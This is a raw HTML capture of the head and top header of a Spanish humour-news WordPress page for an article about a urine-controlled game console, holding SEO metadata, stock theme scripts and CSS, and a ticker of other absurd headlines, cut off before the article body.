

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noticiasabsurdas.com/crean-una-consola-para-jugar-con-la-orina/
body_size: 17916
content:

<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>CREAN UNA CONSOLA PARA JUGAR CON LA ORINA - Noticias absurdas</title><link rel="preload" as="image" imagesrcset="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas196.jpg" imagesizes="(max-width: 755px) 100vw, 755px" /><link rel="preload" as="font" href="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="La fábrica de consolas de videojuegos Sega ha dado a conocer su nuevo dispositivo de entretenimiento: un equipo de videogames que un lugar de un &quot;joystick&quot;"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.noticiasabsurdas.com/crean-una-consola-para-jugar-con-la-orina/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CREAN UNA CONSOLA PARA JUGAR CON LA ORINA - Noticias absurdas" />
<meta property="og:description" content="La fábrica de consolas de videojuegos Sega ha dado a conocer su nuevo dispositivo de entretenimiento: un equipo de videogames que un lugar de un &quot;joystick&quot;" />
<meta property="og:url" content="https://www.noticiasabsurdas.com/crean-una-consola-para-jugar-con-la-orina/" />
<meta property="og:site_name" content="Noticias absurdas" />
<meta property="article:tag" content="consola" />
<meta property="article:tag" content="El Mannekin Pis" />
<meta property="article:tag" content="Graffiti Eraser" />
<meta property="article:tag" content="videojuegos" />
<meta property="article:section" content="Noticias Absurdas" />
<meta property="og:updated_time" content="2012-01-24T09:24:23+01:00" />
<meta property="og:image" content="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas196.jpg" />
<meta property="og:image:secure_url" content="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas196.jpg" />
<meta property="og:image:width" content="420" />
<meta property="og:image:height" content="420" />
<meta property="og:image:alt" content="noticias absurdas" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CREAN UNA CONSOLA PARA JUGAR CON LA ORINA - Noticias absurdas" />
<meta name="twitter:description" content="La fábrica de consolas de videojuegos Sega ha dado a conocer su nuevo dispositivo de entretenimiento: un equipo de videogames que un lugar de un &quot;joystick&quot;" />
<meta name="twitter:image" content="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas196.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="Menos de un minuto" />
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Feed" href="https://www.noticiasabsurdas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Feed de los comentarios" href="https://www.noticiasabsurdas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Comentario CREAN UNA CONSOLA PARA JUGAR CON LA ORINA del feed" href="https://www.noticiasabsurdas.com/crean-una-consola-para-jugar-con-la-orina/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.noticiasabsurdas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.noticiasabsurdas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #e76003;
--c-main-rgb: 231,96,3;
--c-headings: #009cde;
--title-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 14px;
--title-size-s: 14px;
--title-size-n: 16px;
--title-size-m: 17px;
--title-size-l: 19px;
--title-size-xl: 21px;
--main-width: 1150px;
--excerpt-size: 14px; }
:root { --sidebar-width: 336px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 26px; --sidebar-sep-pad: 26px; }
.main-wrap > .main { margin-top: 28px; }
.mobile-menu { font-size: 15px; }
.smart-head-main .hamburger-icon { width: 15px; --height: 13px; }
.trending-ticker .heading { margin-right: 28px; }
.main-footer .upper-footer { background-color: #171717; }
.s-dark .upper-footer { background-color: #0f0f0f; }
.upper-footer > .wrap { padding-bottom: 50px; }
.post-meta { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-meta .meta-item, .post-meta .text-in { font-size: 10px; font-weight: normal; text-transform: uppercase; letter-spacing: .03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: .1em; }
.post-meta .post-author > a { color: var(--c-main); }
.cat-labels .category { font-size: 10px; }
.block-head-c .heading { font-size: 16px; text-transform: initial; }
.block-head-c { --line-weight: 3px; --border-weight: 1px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-small .media { width: 36%; max-width: 50%; }
.loop-small .media:not(i) { max-width: 92px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 11px; }
.comments-area .comment-content { font-size: 14px; }
.comments-area .comment-meta { font-size: 12px; }
.the-post-header .post-meta .post-title { font-weight: 500; line-height: 1.2; }
.entry-content { font-size: 15.7px; }
.site-s-light .entry-content { color: #1c1c1c; }
.post-share-float .service { width: 38px; height: 38px; font-size: 15px; }
.post-share-b:not(.is-not-global) { --service-height: 36px; }
.post-share-b:not(.is-not-global) .service .label { font-size: 12px; }
.site-s-light .s-head-modern-a .post-meta { --c-post-meta: #606060; }
.category .feat-grid { --grid-gap: 2px; }
@media (min-width: 940px) and (max-width: 1200px) { .ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; } }


</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.noticiasabsurdas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.noticiasabsurdas.com/wp-json/wp/v2/posts/2086" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.noticiasabsurdas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.noticiasabsurdas.com/?p=2086' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.noticiasabsurdas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fcrean-una-consola-para-jugar-con-la-orina%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.noticiasabsurdas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fcrean-una-consola-para-jugar-con-la-orina%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-11RR7MP7W0" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-11RR7MP7W0', {} );
/* ]]> */
</script>
<link rel="icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-270x270.png" />


</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2086 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-1 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-28034">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" width="147" height="50" alt="Noticias absurdas"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full="1">
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Lo más buscado</span>

	<ul>
				
			<li><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="post-link">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="post-link">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="post-link">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/multa-a-taxista-por-no-usar-casco/" class="post-link">Multa a taxista por no usar casco</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/detenido-un-ladron-por-dejar-su-sesion-de-facebook-abierta-en-la-casa-que-robo/" class="post-link">Detenido un ladrón por dejar su sesión de Facebook abierta en la casa que robó</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/el-playboy-dan-bilzerian-lanza-a-una-estrella-porno-desde-el-tejado-de-su-casa/" class="post-link">El &#8216;playboy&#8217; Dan Bilzerian lanza a una estrella porno desde el tejado de su casa</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/la-muerte-se-olvido-de-mi/" class="post-link">«La muerte se olvidó de mí»</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/una-madre-encuentra-mediante-facebook-a-su-hija-19-anos-despues/" class="post-link">Una madre encuentra mediante Facebook a su hija 19 años después</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://www.noticiasabsurdas.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.noticiasabsurdas.com/" title="Noticias absurdas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
